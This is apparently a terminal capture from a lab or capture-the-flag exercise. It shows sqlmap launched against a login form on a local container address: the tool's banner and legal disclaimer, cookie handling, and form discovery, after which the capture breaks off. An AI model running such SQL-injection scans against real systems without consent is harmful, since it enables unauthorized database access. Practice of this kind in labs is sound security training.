 ┌──(user㉿kali)-[~/Escritorio]
└─$ sqlmap --url http://172.17.0.2/ --dbs --batch --forms
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.10.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Login
User:
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:29:53 /2026-06-22/
[18:29:53] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=rrm2mcbv8e8...75oc8s3tk
7'). Do you want to use those [Y/n] Y
[18:29:53] [INFO] searching for forms
Login
[1/1] Form:
POST http://172.17.0.2/index.php
POST data: name=&password=&submit=
do you want to test this form? [Y/n/q]
> Y